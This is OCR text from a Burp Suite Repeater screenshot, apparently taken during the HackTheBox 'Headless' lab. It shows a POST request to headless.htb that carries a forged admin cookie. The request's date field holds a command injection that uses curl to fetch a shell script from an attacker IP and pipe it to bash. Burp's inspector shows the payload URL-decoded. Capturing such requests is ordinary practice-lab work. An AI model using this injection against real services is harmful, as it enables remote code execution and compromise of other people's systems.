 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < > Target: http://headless.htb:5000 HTTP/1 ?
Request
Response
INSPECTOR ?
Pretty Raw Hex \n
Selection (62)
1 POST /dashboard HTTP/1.1
2 Host: headless.htb:5000
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 78
9 Origin: http://headless.htb:5000
10 Connection: close
11 Referer: http://headless.htb:5000/dashboard
12 Upgrade-Insecure-Requests: 1
13 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
14
15 date=
2023-09-16%26%26curl+http%3a//10.10.14.9%3a8001/headless_payl
oad.sh|bash
SELECTED TEXT
%26%26curl+http%3a//10.10.14.9%3a8001/
headless_payload.sh|bash
DECODED FROM: URL encoding
&&curl http://10.10.14.9:8001/headless
_payload.sh|bash
Cancel Apply changes
Request Attributes
Query Parameters (0)